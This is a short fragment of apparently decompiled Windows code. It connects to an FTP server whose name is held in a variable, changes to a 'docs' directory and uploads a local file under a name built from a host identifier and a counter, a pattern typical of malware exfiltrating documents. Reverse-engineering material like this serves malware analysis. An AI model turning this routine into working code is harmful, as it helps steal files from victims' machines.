 v1 = this;
hInternet = InternetOpenA(szAgent, 1u, 0, 0, 0);
hConnect = InternetConnectA(hInternet, szServerName, 0x15u, 0, 0, 1u, 0, 0);
FtpSetCurrentDirectoryA(hConnect, aDocs);
sprintf(&szNewRemoteFile, aSDDoc, name, dword_407A30);
FtpPutFileA(hConnect, v1[1], &szNewRemoteFile, 0, 0);
InternetCloseHandle(hConnect);
return InternetCloseHandle(hInternet);